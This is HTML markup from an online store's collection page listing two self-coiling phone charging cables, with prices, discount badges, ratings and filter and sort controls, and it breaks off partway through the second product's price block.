      "logo": "https:\/\/www.coilelectronics.com\/cdn\/shop\/files\/Coil_Logo_Resize-transparent-background.png?v=1628456327\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/CoilElectronics",
      "https:\/\/www.pinterest.com\/CoilElectronics\/",
      "https:\/\/www.instagram.com\/coilelectronics\/",
      "https:\/\/www.tiktok.com\/@coilchargingcable",
      "",
      "https:\/\/www.snapchat.com\/add\/coilcharging",
      "https:\/\/www.youtube.com\/channel\/UCaCJZUiUHnhyydtBb46oAFg",
      ""
    ],
    "url": "https:\/\/www.coilelectronics.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <div id="shopify-section-template--19633713676541__main-collection-banner" class="shopify-section section animation-section">
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-collection-hero.css?v=40426793502088958311748538634" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-accent-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title title">
        <span class="visually-hidden">Collection: </span>COIL CHARGERS</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--19633713676541__main-collection-product-grid" class="shopify-section section animation-section"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/template-collection.css?v=164257969537510149741748538636" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-loading-overlay.css?v=158897824441154632511748538635" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-price.css?v=158901654658381133611748538635" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
>


<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19633713676541__main-collection-product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19633713676541__main-collection-product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .section-template--19633713676541__main-collection-product-grid .price__compare-price s,
  .section-template--19633713676541__main-collection-product-grid .price--on-sale  {
    font-size: 20px !important;
    color: #ca0505 !important;
  }

  .section-template--19633713676541__main-collection-product-grid span.price-item.price-item--sale.price-item--last {
    font-size: 20px !important;
  }

  @media screen and (max-width: 990px) {
    .section-template--19633713676541__main-collection-product-grid .price__compare-price s,
    .section-template--19633713676541__main-collection-product-grid .price--on-sale .price-item--regular {
      font-size: 16px !important;
    }

    .section-template--19633713676541__main-collection-product-grid span.price-item.price-item--sale.price-item--last {
      font-size: 16px !important;
    }

    .section-template--19633713676541__main-collection-product-grid .price__compare-price {
      line-height: 20px;
    }
  }</style><div class="section-template--19633713676541__main-collection-product-grid section-template--19633713676541__main-collection-product-grid-padding">
  
<div class="">
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-facets.css?v=102768099661292860761748538634" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/facets.js?v=5979223589038938931748538635" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19633713676541__main-collection-product-grid"
      >
        

<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-show-more.css?v=56103980314977906391748538635" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container facets-container-drawer">
  <menu-drawer
    class="mobile-facets__wrapper"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">2 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19633713676541__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19633713676541__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">left in stock (2)</span>
                                  <span class="visually-hidden">left in stock (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all-coil-chargers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--19633713676541__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19633713676541__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $24.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="24.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="24.99"
                                  max="24.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all-coil-chargers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter medium-hide large-up-hide"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/all-coil-chargers" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/all-coil-chargers" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<facet-filters-form class="facets small-hide">
      <form id="FacetSortDrawerForm" class="facets__form">
        <div class="facet-filters sorting caption small-hide">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sort by:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                  >
                    Featured
                  </option><option
                    value="best-selling"
                    
                      selected="selected"
                    
                  >
                    Best selling
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alphabetically, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alphabetically, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Price, low to high
                  </option><option
                    value="price-descending"
                    
                  >
                    Price, high to low
                  </option><option
                    value="created-ascending"
                    
                  >
                    Date, old to new
                  </option><option
                    value="created-descending"
                    
                  >
                    Date, new to old
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

            </div>
          </div>

          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sort
            </button>
          </noscript>
        </div>

        
</form>
    </facet-filters-form><div
    class="product-count light"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">2 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div><facet-filters-form class="facets facets-pill small-hide">
      <form id="FacetFiltersPillsForm" class="facets__form">
        <div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
            <a href="/collections/all-coil-chargers" class="active-facets__button-remove underlined-link">
              <span>Remove all</span>
            </a>
          </facet-remove>
        </div>
      </form>
    </facet-filters-form></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19633713676541__main-collection-product-grid"
              class="
                grid grid-stretch product-grid grid--2-col grid--2-col-tablet 
                grid--4-col-desktop fade-in-child
              "
            >
<li class="grid__item">
                  

<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rating.css?v=24573085263941240431748538635" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
      
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=165 165w,//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=360 360w,//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=533 533w,//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=720 720w,//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=940 940w,//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=1066 1066w,//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004 2640w
                "
                src="//www.coilelectronics.com/cdn/shop/products/White3-in-1_iPhonePlugged.jpg?v=1628458004&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Coil 3-in-1 Cable"
                class="motion-reduce"
                
                width="2640"
                height="2640"
              >
              
<img
                  srcset="//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=165 165w,//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=360 360w,//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=533 533w,//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=720 720w,//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=940 940w,//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=1066 1066w,//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004 2640w
                  "
                  src="//www.coilelectronics.com/cdn/shop/products/Car_Black_3-in-1__2.jpg?v=1628458004&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2640"
                  height="3960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/3-in-1"
                id="StandardCardNoMediaLink-template--19633713676541__main-collection-product-grid-6084510843046"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19633713676541__main-collection-product-grid-6084510843046 NoMediaStandardBadge-template--19633713676541__main-collection-product-grid-6084510843046"
              >
                <div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                  Coil 3-in-1 Cable
                  </p>
                </div>
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19633713676541__main-collection-product-grid-6084510843046"
                class="badge badge--bottom-left color-"
              >
                
                
                
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg> <span class='nowrap'>SAVE 17%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--19633713676541__main-collection-product-grid-6084510843046"
            
          >
            <a
              href="/products/3-in-1"
              id="CardLink-template--19633713676541__main-collection-product-grid-6084510843046"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19633713676541__main-collection-product-grid-6084510843046 Badge-template--19633713676541__main-collection-product-grid-6084510843046"
            >
              <div class="sw-base-text-color image-with-text__text rte body">
                <p>
                Coil 3-in-1 Cable
                </p>
              </div>
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6084510843046" data-rating="4.8" data-raters="147"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: ; font-size: 27px; font-weight: 700; " class="price-item price-item--regular">
        From $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: ; font-size: 27px; "
        class="price-item price-item--sale price-item--last"
      >
        From $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: ; "
            class="price-item price-item--regular"
          >
            $27.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19633713676541__main-collection-product-grid-6084510843046"
              class="badge badge--bottom-left color-"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rating.css?v=24573085263941240431748538635" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
      
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=165 165w,//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=360 360w,//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=533 533w,//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=720 720w,//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=940 940w,//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=1066 1066w,//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970 2460w
                "
                src="//www.coilelectronics.com/cdn/shop/products/Black_iPhone_6-foot.jpg?v=1628458970&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Coil – Self-Coiling Charger"
                class="motion-reduce"
                
                width="2460"
                height="2460"
              >
              
<img
                  srcset="//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=165 165w,//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=360 360w,//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=533 533w,//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=720 720w,//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=940 940w,//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=1066 1066w,//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970 2460w
                  "
                  src="//www.coilelectronics.com/cdn/shop/products/White_iPhone6foot.jpg?v=1628458970&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2460"
                  height="2460"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic"
                id="StandardCardNoMediaLink-template--19633713676541__main-collection-product-grid-6084414963878"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19633713676541__main-collection-product-grid-6084414963878 NoMediaStandardBadge-template--19633713676541__main-collection-product-grid-6084414963878"
              >
                <div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                  Coil – Self-Coiling Charger
                  </p>
                </div>
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19633713676541__main-collection-product-grid-6084414963878"
                class="badge badge--bottom-left color-"
              >
                
                
                
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg> <span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--19633713676541__main-collection-product-grid-6084414963878"
            
          >
            <a
              href="/products/classic"
              id="CardLink-template--19633713676541__main-collection-product-grid-6084414963878"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19633713676541__main-collection-product-grid-6084414963878 Badge-template--19633713676541__main-collection-product-grid-6084414963878"
            >
              <div class="sw-base-text-color image-with-text__text rte body">
                <p>
                Coil – Self-Coiling Charger
                </p>
              </div>
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6084414963878" data-rating="4.9" data-raters="146"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: ; font-size: 27px; font-weight: 700; " class="price-item price-item--regular">
        From $13.99
      </span>
    </div>
    <div class="price__sale ">
